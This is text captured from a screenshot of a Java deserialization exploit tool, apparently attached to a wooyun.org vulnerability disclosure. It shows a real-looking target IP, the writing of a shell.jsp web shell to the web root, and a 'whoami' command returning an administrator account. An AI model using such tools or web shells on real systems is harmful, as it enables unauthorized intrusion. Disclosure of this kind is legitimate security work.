 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.2.168.18:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
newauto-7197043\administrator
/上传成功
www.wooyun.org